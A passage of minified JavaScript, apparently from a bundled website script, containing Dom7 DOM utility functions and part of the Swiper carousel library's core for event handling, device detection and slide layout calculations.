for(const f in n)this[l][f]=n[f],this[l].setAttribute(f,n[f]);return this}function ie(n){for(let a=0;a<this.length;a+=1)this[a].removeAttribute(n);return this}function de(n,a){if(arguments.length===1&&typeof n=="string"){if(this[0])return this[0][n]}else{for(let l=0;l<this.length;l+=1)if(arguments.length===2)this[l][n]=a;else for(const f in n)this[l][f]=n[f];return this}return this}function le(n,a){let l;if(typeof a>"u"){if(l=this[0],!l)return;if(l.dom7ElementDataStorage&&n in l.dom7ElementDataStorage)return l.dom7ElementDataStorage[n];const f=l.getAttribute(`data-${n}`);return f||void 0}for(let f=0;f<this.length;f+=1)l=this[f],l.dom7ElementDataStorage||(l.dom7ElementDataStorage={}),l.dom7ElementDataStorage[n]=a;return this}function L(n){for(let a=0;a<this.length;a+=1){const l=this[a];l.dom7ElementDataStorage&&l.dom7ElementDataStorage[n]&&(l.dom7ElementDataStorage[n]=null,delete l.dom7ElementDataStorage[n])}}function I(){const n=this[0];if(!n)return;const a={};if(n.dataset)for(const l in n.dataset)a[l]=n.dataset[l];else for(let l=0;l<n.attributes.length;l+=1){const f=n.attributes[l];f.name.indexOf("data-")>=0&&(a[Z(f.name.split("data-")[1])]=f.value)}for(const l in a)a[l]==="false"?a[l]=!1:a[l]==="true"?a[l]=!0:parseFloat(a[l])===a[l]*1&&(a[l]*=1);return a}function _(n){if(typeof n>"u"){const a=this[0];if(!a)return;if(a.multiple&&a.nodeName.toLowerCase()==="select"){const l=[];for(let f=0;f<a.selectedOptions.length;f+=1)l.push(a.selectedOptions[f].value);return l}return a.value}for(let a=0;a<this.length;a+=1){const l=this[a];if(Array.isArray(n)&&l.multiple&&l.nodeName.toLowerCase()==="select")for(let f=0;f<l.options.length;f+=1)l.options[f].selected=n.indexOf(l.options[f].value)>=0;else l.value=n}return this}function Q(n){return this.val(n)}function ee(n){for(let a=0;a<this.length;a+=1)this[a].style.transform=n;return this}function se(n){for(let a=0;a<this.length;a+=1)this[a].style.transitionDuration=typeof n!="string"?`${n}ms`:n;return this}function me(...n){let[a,l,f,u]=n;typeof n[1]=="function"&&([a,f,u]=n,l=void 0),u||(u=!1);function g(x){const E=x.target;if(!E)return;const A=x.target.dom7EventData||[];if(A.indexOf(x)<0&&A.unshift(x),y(E).is(l))f.apply(E,A);else{const O=y(E).parents();for(let G=0;G<O.length;G+=1)y(O[G]).is(l)&&f.apply(O[G],A)}}function w(x){const E=x&&x.target?x.target.dom7EventData||[]:[];E.indexOf(x)<0&&E.unshift(x),f.apply(this,E)}const T=a.split(" ");let S;for(let x=0;x<this.length;x+=1){const E=this[x];if(l)for(S=0;S<T.length;S+=1){const A=T[S];E.dom7LiveListeners||(E.dom7LiveListeners={}),E.dom7LiveListeners[A]||(E.dom7LiveListeners[A]=[]),E.dom7LiveListeners[A].push({listener:f,proxyListener:g}),E.addEventListener(A,g,u)}else for(S=0;S<T.length;S+=1){const A=T[S];E.dom7Listeners||(E.dom7Listeners={}),E.dom7Listeners[A]||(E.dom7Listeners[A]=[]),E.dom7Listeners[A].push({listener:f,proxyListener:w}),E.addEventListener(A,w,u)}}return this}function ge(...n){let[a,l,f,u]=n;typeof n[1]=="function"&&([a,f,u]=n,l=void 0),u||(u=!1);const g=a.split(" ");for(let w=0;w<g.length;w+=1){const T=g[w];for(let S=0;S<this.length;S+=1){const x=this[S];let E;if(!l&&x.dom7Listeners?E=x.dom7Listeners[T]:l&&x.dom7LiveListeners&&(E=x.dom7LiveListeners[T]),E&&E.length)for(let A=E.length-1;A>=0;A-=1){const O=E[A];f&&O.listener===f||f&&O.listener&&O.listener.dom7proxy&&O.listener.dom7proxy===f?(x.removeEventListener(T,O.proxyListener,u),E.splice(A,1)):f||(x.removeEventListener(T,O.proxyListener,u),E.splice(A,1))}}}return this}function Fe(...n){const a=this;let[l,f,u,g]=n;typeof n[1]=="function"&&([l,u,g]=n,f=void 0);function w(...T){u.apply(this,T),a.off(l,f,w,g),w.dom7proxy&&delete w.dom7proxy}return w.dom7proxy=u,a.on(l,f,w,g)}function ve(...n){const a=(0,$.Jj)(),l=n[0].split(" "),f=n[1];for(let u=0;u<l.length;u+=1){const g=l[u];for(let w=0;w<this.length;w+=1){const T=this[w];if(a.CustomEvent){const S=new a.CustomEvent(g,{detail:f,bubbles:!0,cancelable:!0});T.dom7EventData=n.filter((x,E)=>E>0),T.dispatchEvent(S),T.dom7EventData=[],delete T.dom7EventData}}}return this}function we(n){const a=this;function l(f){f.target===this&&(n.call(this,f),a.off("transitionend",l))}return n&&a.on("transitionend",l),this}function qe(n){const a=this;function l(f){f.target===this&&(n.call(this,f),a.off("animationend",l))}return n&&a.on("animationend",l),this}function Xe(){const n=getWindow();return this[0]===n?n.innerWidth:this.length>0?parseFloat(this.css("width")):null}function Te(n){if(this.length>0){if(n){const a=this.styles();return this[0].offsetWidth+parseFloat(a.getPropertyValue("margin-right"))+parseFloat(a.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function Ye(){const n=getWindow();return this[0]===n?n.innerHeight:this.length>0?parseFloat(this.css("height")):null}function fe(n){if(this.length>0){if(n){const a=this.styles();return this[0].offsetHeight+parseFloat(a.getPropertyValue("margin-top"))+parseFloat(a.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function Se(){if(this.length>0){const n=(0,$.Jj)(),a=(0,$.Me)(),l=this[0],f=l.getBoundingClientRect(),u=a.body,g=l.clientTop||u.clientTop||0,w=l.clientLeft||u.clientLeft||0,T=l===n?n.scrollY:l.scrollTop,S=l===n?n.scrollX:l.scrollLeft;return{top:f.top+T-g,left:f.left+S-w}}return null}function Ze(){for(let n=0;n<this.length;n+=1)this[n].style.display="none";return this}function Je(){const n=getWindow();for(let a=0;a<this.length;a+=1){const l=this[a];l.style.display==="none"&&(l.style.display=""),n.getComputedStyle(l,null).getPropertyValue("display")==="none"&&(l.style.display="block")}return this}function be(){const n=(0,$.Jj)();return this[0]?n.getComputedStyle(this[0],null):{}}function Ee(n,a){const l=(0,$.Jj)();let f;if(arguments.length===1)if(typeof n=="string"){if(this[0])return l.getComputedStyle(this[0],null).getPropertyValue(n)}else{for(f=0;f<this.length;f+=1)for(const u in n)this[f].style[u]=n[u];return this}if(arguments.length===2&&typeof n=="string"){for(f=0;f<this.length;f+=1)this[f].style[n]=a;return this}return this}function Ce(n){return n?(this.forEach((a,l)=>{n.apply(a,[a,l])}),this):this}function xe(n){const a=b(this,n);return y(a)}function ye(n){if(typeof n>"u")return this[0]?this[0].innerHTML:null;for(let a=0;a<this.length;a+=1)this[a].innerHTML=n;return this}function Me(n){if(typeof n>"u")return this[0]?this[0].textContent.trim():null;for(let a=0;a<this.length;a+=1)this[a].textContent=n;return this}function Pe(n){const a=(0,$.Jj)(),l=(0,$.Me)(),f=this[0];let u,g;if(!f||typeof n>"u")return!1;if(typeof n=="string"){if(f.matches)return f.matches(n);if(f.webkitMatchesSelector)return f.webkitMatchesSelector(n);if(f.msMatchesSelector)return f.msMatchesSelector(n);for(u=y(n),g=0;g<u.length;g+=1)if(u[g]===f)return!0;return!1}if(n===l)return f===l;if(n===a)return f===a;if(n.nodeType||n instanceof P){for(u=n.nodeType?[n]:n,g=0;g<u.length;g+=1)if(u[g]===f)return!0;return!1}return!1}function Le(){let n=this[0],a;if(n){for(a=0;(n=n.previousSibling)!==null;)n.nodeType===1&&(a+=1);return a}}function ke(n){if(typeof n>"u")return this;const a=this.length;if(n>a-1)return y([]);if(n<0){const l=a+n;return l<0?y([]):y([this[l]])}return y([this[n]])}function Oe(...n){let a;const l=(0,$.Me)();for(let f=0;f<n.length;f+=1){a=n[f];for(let u=0;u<this.length;u+=1)if(typeof a=="string"){const g=l.createElement("div");for(g.innerHTML=a;g.firstChild;)this[u].appendChild(g.firstChild)}else if(a instanceof P)for(let g=0;g<a.length;g+=1)this[u].appendChild(a[g]);else this[u].appendChild(a)}return this}function Ue(n){return y(n).append(this),this}function $e(n){const a=(0,$.Me)();let l,f;for(l=0;l<this.length;l+=1)if(typeof n=="string"){const u=a.createElement("div");for(u.innerHTML=n,f=u.childNodes.length-1;f>=0;f-=1)this[l].insertBefore(u.childNodes[f],this[l].childNodes[0])}else if(n instanceof P)for(f=0;f<n.length;f+=1)this[l].insertBefore(n[f],this[l].childNodes[0]);else this[l].insertBefore(n,this[l].childNodes[0]);return this}function Ke(n){return y(n).prepend(this),this}function Qe(n){const a=y(n);for(let l=0;l<this.length;l+=1)if(a.length===1)a[0].parentNode.insertBefore(this[l],a[0]);else if(a.length>1)for(let f=0;f<a.length;f+=1)a[f].parentNode.insertBefore(this[l].cloneNode(!0),a[f])}function et(n){const a=y(n);for(let l=0;l<this.length;l+=1)if(a.length===1)a[0].parentNode.insertBefore(this[l],a[0].nextSibling);else if(a.length>1)for(let f=0;f<a.length;f+=1)a[f].parentNode.insertBefore(this[l].cloneNode(!0),a[f].nextSibling)}function Ie(n){return this.length>0?n?this[0].nextElementSibling&&y(this[0].nextElementSibling).is(n)?y([this[0].nextElementSibling]):y([]):this[0].nextElementSibling?y([this[0].nextElementSibling]):y([]):y([])}function Ae(n){const a=[];let l=this[0];if(!l)return y([]);for(;l.nextElementSibling;){const f=l.nextElementSibling;n?y(f).is(n)&&a.push(f):a.push(f),l=f}return y(a)}function ze(n){if(this.length>0){const a=this[0];return n?a.previousElementSibling&&y(a.previousElementSibling).is(n)?y([a.previousElementSibling]):y([]):a.previousElementSibling?y([a.previousElementSibling]):y([])}return y([])}function De(n){const a=[];let l=this[0];if(!l)return y([]);for(;l.previousElementSibling;){const f=l.previousElementSibling;n?y(f).is(n)&&a.push(f):a.push(f),l=f}return y(a)}function Ne(n){return this.nextAll(n).add(this.prevAll(n))}function Ge(n){const a=[];for(let l=0;l<this.length;l+=1)this[l].parentNode!==null&&(n?y(this[l].parentNode).is(n)&&a.push(this[l].parentNode):a.push(this[l].parentNode));return y(a)}function _e(n){const a=[];for(let l=0;l<this.length;l+=1){let f=this[l].parentNode;for(;f;)n?y(f).is(n)&&a.push(f):a.push(f),f=f.parentNode}return y(a)}function ce(n){let a=this;return typeof n>"u"?y([]):(a.is(n)||(a=a.parents(n).eq(0)),a)}function Be(n){const a=[];for(let l=0;l<this.length;l+=1){const f=this[l].querySelectorAll(n);for(let u=0;u<f.length;u+=1)a.push(f[u])}return y(a)}function ue(n){const a=[];for(let l=0;l<this.length;l+=1){const f=this[l].children;for(let u=0;u<f.length;u+=1)(!n||y(f[u]).is(n))&&a.push(f[u])}return y(a)}function Ve(){for(let n=0;n<this.length;n+=1)this[n].parentNode&&this[n].parentNode.removeChild(this[n]);return this}function tt(){return this.remove()}function it(...n){const a=this;let l,f;for(l=0;l<n.length;l+=1){const u=y(n[l]);for(f=0;f<u.length;f+=1)a.push(u[f])}return a}function He(){for(let n=0;n<this.length;n+=1){const a=this[n];if(a.nodeType===1){for(let l=0;l<a.childNodes.length;l+=1)a.childNodes[l].parentNode&&a.childNodes[l].parentNode.removeChild(a.childNodes[l]);a.textContent=""}}return this}function st(...n){const a=getWindow();let[l,f,u,g,w]=n;return n.length===4&&typeof g=="function"&&(w=g,[l,f,u,w,g]=n),typeof g>"u"&&(g="swing"),this.each(function(){const S=this;let x,E,A,O,G,C,M,k,N=f>0||f===0,V=l>0||l===0;if(typeof g>"u"&&(g="swing"),N&&(x=S.scrollTop,u||(S.scrollTop=f)),V&&(E=S.scrollLeft,u||(S.scrollLeft=l)),!u)return;N&&(A=S.scrollHeight-S.offsetHeight,G=Math.max(Math.min(f,A),0)),V&&(O=S.scrollWidth-S.offsetWidth,C=Math.max(Math.min(l,O),0));let B=null;N&&G===x&&(N=!1),V&&C===E&&(V=!1);function j(F=new Date().getTime()){B===null&&(B=F);const H=Math.max(Math.min((F-B)/u,1),0),W=g==="linear"?H:.5-Math.cos(H*Math.PI)/2;let q;if(N&&(M=x+W*(G-x)),V&&(k=E+W*(C-E)),N&&G>x&&M>=G&&(S.scrollTop=G,q=!0),N&&G<x&&M<=G&&(S.scrollTop=G,q=!0),V&&C>E&&k>=C&&(S.scrollLeft=C,q=!0),V&&C<E&&k<=C&&(S.scrollLeft=C,q=!0),q){w&&w();return}N&&(S.scrollTop=M),V&&(S.scrollLeft=k),a.requestAnimationFrame(j)}a.requestAnimationFrame(j)})}function nt(...n){let[a,l,f,u]=n;n.length===3&&typeof f=="function"&&([a,l,u,f]=n);const g=this;return typeof a>"u"?g.length>0?g[0].scrollTop:null:g.scrollTo(void 0,a,l,f,u)}function rt(...n){let[a,l,f,u]=n;n.length===3&&typeof f=="function"&&([a,l,u,f]=n);const g=this;return typeof a>"u"?g.length>0?g[0].scrollLeft:null:g.scrollTo(a,void 0,l,f,u)}function at(n,a){const l=getWindow(),f=this,u={props:Object.assign({},n),params:Object.assign({duration:300,easing:"swing"},a),elements:f,animating:!1,que:[],easingProgress(w,T){return w==="swing"?.5-Math.cos(T*Math.PI)/2:typeof w=="function"?w(T):T},stop(){u.frameId&&l.cancelAnimationFrame(u.frameId),u.animating=!1,u.elements.each(w=>{const T=w;delete T.dom7AnimateInstance}),u.que=[]},done(w){if(u.animating=!1,u.elements.each(T=>{const S=T;delete S.dom7AnimateInstance}),w&&w(f),u.que.length>0){const T=u.que.shift();u.animate(T[0],T[1])}},animate(w,T){if(u.animating)return u.que.push([w,T]),u;const S=[];u.elements.each((k,N)=>{let V,B,j,F,H;k.dom7AnimateInstance||(u.elements[N].dom7AnimateInstance=u),S[N]={container:k},Object.keys(w).forEach(W=>{V=l.getComputedStyle(k,null).getPropertyValue(W).replace(",","."),B=parseFloat(V),j=V.replace(B,""),F=parseFloat(w[W]),H=w[W]+j,S[N][W]={initialFullValue:V,initialValue:B,unit:j,finalValue:F,finalFullValue:H,currentValue:B}})});let x=null,E,A=0,O=0,G,C=!1;u.animating=!0;function M(){E=new Date().getTime();let k,N;C||(C=!0,T.begin&&T.begin(f)),x===null&&(x=E),T.progress&&T.progress(f,Math.max(Math.min((E-x)/T.duration,1),0),x+T.duration-E<0?0:x+T.duration-E,x),S.forEach(V=>{const B=V;G||B.done||Object.keys(w).forEach(j=>{if(G||B.done)return;k=Math.max(Math.min((E-x)/T.duration,1),0),N=u.easingProgress(T.easing,k);const{initialValue:F,finalValue:H,unit:W}=B[j];B[j].currentValue=F+N*(H-F);const q=B[j].currentValue;if((H>F&&q>=H||H<F&&q<=H)&&(B.container.style[j]=H+W,O+=1,O===Object.keys(w).length&&(B.done=!0,A+=1),A===S.length&&(G=!0)),G){u.done(T.complete);return}B.container.style[j]=q+W})}),!G&&(u.frameId=l.requestAnimationFrame(M))}return u.frameId=l.requestAnimationFrame(M),u}};if(u.elements.length===0)return f;let g;for(let w=0;w<u.elements.length;w+=1)u.elements[w].dom7AnimateInstance?g=u.elements[w].dom7AnimateInstance:u.elements[w].dom7AnimateInstance=u;return g||(g=u),n==="stop"?g.stop():g.animate(u.props,u.params),f}function ot(){const n=this;for(let a=0;a<n.length;a+=1)n[a].dom7AnimateInstance&&n[a].dom7AnimateInstance.stop()}const je="resize scroll".split(" ");function D(n){function a(...l){if(typeof l[0]>"u"){for(let f=0;f<this.length;f+=1)je.indexOf(n)<0&&(n in this[f]?this[f][n]():y(this[f]).trigger(n));return this}return this.on(n,...l)}return a}const lt=D("click"),dt=D("blur"),ft=D("focus"),ct=D("focusin"),ut=D("focusout"),Re=D("keyup"),pt=D("keydown"),pe=D("keypress"),he=D("submit"),R=D("change"),ht=D("mousedown"),i=D("mousemove"),e=D("mouseup"),t=D("mouseenter"),s=D("mouseleave"),o=D("mouseout"),r=D("mouseover"),d=D("touchstart"),p=D("touchend"),c=D("touchmove"),h=D("resize"),m=D("scroll");var v=null},74789:function(We,oe,X){X.d(oe,{Z:function(){return ht}});var $=X(64406),z=X(25923),P=X(94406);let Y;function b(){const i=(0,$.Jj)(),e=(0,$.Me)();return{smoothScroll:e.documentElement&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch),passiveListener:function(){let s=!1;try{const o=Object.defineProperty({},"passive",{get(){s=!0}});i.addEventListener("testPassiveListener",null,o)}catch{}return s}(),gestures:function(){return"ongesturestart"in i}()}}function ne(){return Y||(Y=b()),Y}let Z;function J(i){let{userAgent:e}=i===void 0?{}:i;const t=ne(),s=(0,$.Jj)(),o=s.navigator.platform,r=e||s.navigator.userAgent,d={ios:!1,android:!1},p=s.screen.width,c=s.screen.height,h=r.match(/(Android);?[\s\/]+([\d.]+)?/);let m=r.match(/(iPad).*OS\s([\d_]+)/);const v=r.match(/(iPod)(.*OS\s([\d_]+))?/),n=!m&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),a=o==="Win32";let l=o==="MacIntel";const f=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!m&&l&&t.touch&&f.indexOf(`${p}x${c}`)>=0&&(m=r.match(/(Version)\/([\d.]+)/),m||(m=[0,1,"13_0_0"]),l=!1),h&&!a&&(d.os="android",d.android=!0),(m||n||v)&&(d.os="ios",d.ios=!0),d}function y(i){return i===void 0&&(i={}),Z||(Z=J(i)),Z}let U;function K(){const i=(0,$.Jj)();function e(){const t=i.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}return{isSafari:e(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(i.navigator.userAgent)}}function re(){return U||(U=K()),U}function ae(i){let{swiper:e,on:t,emit:s}=i;const o=(0,$.Jj)();let r=null,d=null;const p=()=>{!e||e.destroyed||!e.initialized||(s("beforeResize"),s("resize"))},c=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(v=>{d=o.requestAnimationFrame(()=>{const{width:n,height:a}=e;let l=n,f=a;v.forEach(u=>{let{contentBoxSize:g,contentRect:w,target:T}=u;T&&T!==e.el||(l=w?w.width:(g[0]||g).inlineSize,f=w?w.height:(g[0]||g).blockSize)}),(l!==n||f!==a)&&p()})}),r.observe(e.el))},h=()=>{d&&o.cancelAnimationFrame(d),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},m=()=>{!e||e.destroyed||!e.initialized||s("orientationchange")};t("init",()=>{if(e.params.resizeObserver&&typeof o.ResizeObserver<"u"){c();return}o.addEventListener("resize",p),o.addEventListener("orientationchange",m)}),t("destroy",()=>{h(),o.removeEventListener("resize",p),o.removeEventListener("orientationchange",m)})}function te(i){let{swiper:e,extendParams:t,on:s,emit:o}=i;const r=[],d=(0,$.Jj)(),p=function(m,v){v===void 0&&(v={});const n=d.MutationObserver||d.WebkitMutationObserver,a=new n(l=>{if(l.length===1){o("observerUpdate",l[0]);return}const f=function(){o("observerUpdate",l[0])};d.requestAnimationFrame?d.requestAnimationFrame(f):d.setTimeout(f,0)});a.observe(m,{attributes:typeof v.attributes>"u"?!0:v.attributes,childList:typeof v.childList>"u"?!0:v.childList,characterData:typeof v.characterData>"u"?!0:v.characterData}),r.push(a)},c=()=>{if(e.params.observer){if(e.params.observeParents){const m=e.$el.parents();for(let v=0;v<m.length;v+=1)p(m[v])}p(e.$el[0],{childList:e.params.observeSlideChildren}),p(e.$wrapperEl[0],{attributes:!1})}},h=()=>{r.forEach(m=>{m.disconnect()}),r.splice(0,r.length)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",c),s("destroy",h)}var ie={on(i,e,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;const o=t?"unshift":"push";return i.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][o](e)}),s},once(i,e,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function o(){s.off(i,o),o.__emitterProxy&&delete o.__emitterProxy;for(var r=arguments.length,d=new Array(r),p=0;p<r;p++)d[p]=arguments[p];e.apply(s,d)}return o.__emitterProxy=e,s.on(i,o,t)},onAny(i,e){const t=this;if(!t.eventsListeners||t.destroyed||typeof i!="function")return t;const s=e?"unshift":"push";return t.eventsAnyListeners.indexOf(i)<0&&t.eventsAnyListeners[s](i),t},offAny(i){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const t=e.eventsAnyListeners.indexOf(i);return t>=0&&e.eventsAnyListeners.splice(t,1),e},off(i,e){const t=this;return!t.eventsListeners||t.destroyed||!t.eventsListeners||i.split(" ").forEach(s=>{typeof e>"u"?t.eventsListeners[s]=[]:t.eventsListeners[s]&&t.eventsListeners[s].forEach((o,r)=>{(o===e||o.__emitterProxy&&o.__emitterProxy===e)&&t.eventsListeners[s].splice(r,1)})}),t},emit(){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsListeners)return i;let e,t,s;for(var o=arguments.length,r=new Array(o),d=0;d<o;d++)r[d]=arguments[d];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),s=i):(e=r[0].events,t=r[0].data,s=r[0].context||i),t.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(c=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(h=>{h.apply(s,[c,...t])}),i.eventsListeners&&i.eventsListeners[c]&&i.eventsListeners[c].forEach(h=>{h.apply(s,t)})}),i}};function de(){const i=this;let e,t;const s=i.$el;typeof i.params.width<"u"&&i.params.width!==null?e=i.params.width:e=s[0].clientWidth,typeof i.params.height<"u"&&i.params.height!==null?t=i.params.height:t=s[0].clientHeight,!(e===0&&i.isHorizontal()||t===0&&i.isVertical())&&(e=e-parseInt(s.css("padding-left")||0,10)-parseInt(s.css("padding-right")||0,10),t=t-parseInt(s.css("padding-top")||0,10)-parseInt(s.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object.assign(i,{width:e,height:t,size:i.isHorizontal()?e:t}))}function le(){const i=this;function e(C){return i.isHorizontal()?C:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[C]}function t(C,M){return parseFloat(C.getPropertyValue(e(M))||0)}const s=i.params,{$wrapperEl:o,size:r,rtlTranslate:d,wrongRTL:p}=i,c=i.virtual&&s.virtual.enabled,h=c?i.virtual.slides.length:i.slides.length,m=o.children(`.${i.params.slideClass}`),v=c?i.virtual.slides.length:m.length;let n=[];const a=[],l=[];let f=s.slidesOffsetBefore;typeof f=="function"&&(f=s.slidesOffsetBefore.call(i));let u=s.slidesOffsetAfter;typeof u=="function"&&(u=s.slidesOffsetAfter.call(i));const g=i.snapGrid.length,w=i.slidesGrid.length;let T=s.spaceBetween,S=-f,x=0,E=0;if(typeof r>"u")return;typeof T=="string"&&T.indexOf("%")>=0&&(T=parseFloat(T.replace("%",""))/100*r),i.virtualSize=-T,d?m.css({marginLeft:"",marginBottom:"",marginTop:""}):m.css({marginRight:"",marginBottom:"",marginTop:""}),s.centeredSlides&&s.cssMode&&((0,P.z2)(i.wrapperEl,"--swiper-centered-offset-before",""),(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-after",""));const A=s.grid&&s.grid.rows>1&&i.grid;A&&i.grid.initSlides(v);let O;const G=s.slidesPerView==="auto"&&s.breakpoints&&Object.keys(s.breakpoints).filter(C=>typeof s.breakpoints[C].slidesPerView<"u").length>0;for(let C=0;C<v;C+=1){O=0;const M=m.eq(C);if(A&&i.grid.updateSlide(C,M,v,e),M.css("display")!=="none"){if(s.slidesPerView==="auto"){G&&(m[C].style[e("width")]="");const k=getComputedStyle(M[0]),N=M[0].style.transform,V=M[0].style.webkitTransform;if(N&&(M[0].style.transform="none"),V&&(M[0].style.webkitTransform="none"),s.roundLengths)O=i.isHorizontal()?M.outerWidth(!0):M.outerHeight(!0);else{const B=t(k,"width"),j=t(k,"padding-left"),F=t(k,"padding-right"),H=t(k,"margin-left"),W=t(k,"margin-right"),q=k.getPropertyValue("box-sizing");if(q&&q==="border-box")O=B+H+W;else{const{clientWidth:mt,offsetWidth:gt}=M[0];O=B+j+F+H+W+(gt-mt)}}N&&(M[0].style.transform=N),V&&(M[0].style.webkitTransform=V),s.roundLengths&&(O=Math.floor(O))}else O=(r-(s.slidesPerView-1)*T)/s.slidesPerView,s.roundLengths&&(O=Math.floor(O)),m[C]&&(m[C].style[e("width")]=`${O}px`);m[C]&&(m[C].swiperSlideSize=O),l.push(O),s.centeredSlides?(S=S+O/2+x/2+T,x===0&&C!==0&&(S=S-r/2-T),C===0&&(S=S-r/2-T),Math.abs(S)<1/1e3&&(S=0),s.roundLengths&&(S=Math.floor(S)),E%s.slidesPerGroup===0&&n.push(S),a.push(S)):(s.roundLengths&&(S=Math.floor(S)),(E-Math.min(i.params.slidesPerGroupSkip,E))%i.params.slidesPerGroup===0&&n.push(S),a.push(S),S=S+O+T),i.virtualSize+=O+T,x=O,E+=1}}if(i.virtualSize=Math.max(i.virtualSize,r)+u,d&&p&&(s.effect==="slide"||s.effect==="coverflow")&&o.css({width:`${i.virtualSize+s.spaceBetween}px`}),s.setWrapperSize&&o.css({[e("width")]:`${i.virtualSize+s.spaceBetween}px`}),A&&i.grid.updateWrapperSize(O,n,e),!s.centeredSlides){const C=[];for(let M=0;M<n.length;M+=1){let k=n[M];s.roundLengths&&(k=Math.floor(k)),n[M]<=i.virtualSize-r&&C.push(k)}n=C,Math.floor(i.virtualSize-r)-Math.floor(n[n.length-1])>1&&n.push(i.virtualSize-r)}if(n.length===0&&(n=[0]),s.spaceBetween!==0){const C=i.isHorizontal()&&d?"marginLeft":e("marginRight");m.filter((M,k)=>s.cssMode?k!==m.length-1:!0).css({[C]:`${T}px`})}if(s.centeredSlides&&s.centeredSlidesBounds){let C=0;l.forEach(k=>{C+=k+(s.spaceBetween?s.spaceBetween:0)}),C-=s.spaceBetween;const M=C-r;n=n.map(k=>k<0?-f:k>M?M+u:k)}if(s.centerInsufficientSlides){let C=0;if(l.forEach(M=>{C+=M+(s.spaceBetween?s.spaceBetween:0)}),C-=s.spaceBetween,C<r){const M=(r-C)/2;n.forEach((k,N)=>{n[N]=k-M}),a.forEach((k,N)=>{a[N]=k+M})}}if(Object.assign(i,{slides:m,snapGrid:n,slidesGrid:a,slidesSizesGrid:l}),s.centeredSlides&&s.cssMode&&!s.centeredSlidesBounds){(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-before",`${-n[0]}px`),(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-after",`${i.size/2-l[l.length-1]/2}px`);const C=-i.snapGrid[0],M=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(k=>k+C),i.slidesGrid=i.slidesGrid.map(k=>k+M)}if(v!==h&&i.emit("slidesLengthChange"),n.length!==g&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),a.length!==w&&i.emit("slidesGridLengthChange"),s.watchSlidesProgress&&i.updateSlidesOffset(),!c&&!s.cssMode&&(s.effect==="slide"||s.effect==="fade")){const C=`${s.containerModifierClass}backface-hidden`,M=i.$el.hasClass(C);v<=s.maxBackfaceHiddenSlides?M||i.$el.addClass(C):M&&i.$el.removeClass(C)}}function L(i){const e=this,t=[],s=e.virtual&&e.params.virtual.enabled;let o=0,r;typeof i=="number"?e.setTransition(i):i===!0&&e.setTransition(e.params.speed);const d=p=>s?e.slides.filter(c=>parseInt(c.getAttribute("data-swiper-slide-index"),10)===p)[0]:e.slides.eq(p)[0];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||(0,z.Z)([])).each(p=>{t.push(p)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const p=e.activeIndex+r;if(p>e.slides.length&&!s)break;t.push(d(p))}else t.push(d(e.activeIndex));for(r=0;r<t.length;r+=1)if(typeof t[r]<"u"){const p=t[r].offsetHeight;o=p>o?p:o}(o||o===0)&&e.$wrapperEl.css("height",`${o}px`)}function I(){const i=this,e=i.slides;for(let t=0;t<e.length;t+=1)e[t].swiperSlideOffset=i.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}function _(i){i===void 0&&(i=this&&this.translate||0);const e=this,t=e.params,{slides:s,rtlTranslate:o,snapGrid:r}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&e.updateSlidesOffset();let d=-i;o&&(d=i),s.removeClass(t.slideVisibleClass),e.visibleSlidesIndexes=[],e.visibleSlides=[];for(let p=0;p<s.length;p+=1){const c=s[p];let h=c.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(h-=s[0].swiperSlideOffset);const m=(d+(t.centeredSlides?e.minTranslate():0)-h)/(c.swiperSlideSize+t.spaceBetween),v=(d-r[0]+(t.centeredSlides?e.minTranslate():0)-h)/(c.swiperSlideSize+t.spaceBetween),n=-(d-h),a=n+e.slidesSizesGrid[p];(n>=0&&n<e.size-1||a>1&&a<=e.size||n<=0&&a>=e.size)&&(e.visibleSlides.push(c),e.visibleSlidesIndexes.push(p),s.eq(p).addClass(t.slideVisibleClass)),c.progress=o?-m:m,c.originalProgress=o?-v:v}e.visibleSlides=(0,z.Z)(e.visibleSlides)}function Q(i){const e=this;if(typeof i>"u"){const h=e.rtlTranslate?-1:1;i=e&&e.translate&&e.translate*h||0}const t=e.params,s=e.maxTranslate()-e.minTranslate();let{progress:o,isBeginning:r,isEnd:d}=e;const p=r,c=d;s===0?(o=0,r=!0,d=!0):(o=(i-e.minTranslate())/s,r=o<=0,d=o>=1),Object.assign(e,{progress:o,isBeginning:r,isEnd:d}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&e.updateSlidesProgress(i),r&&!p&&e.emit("reachBeginning 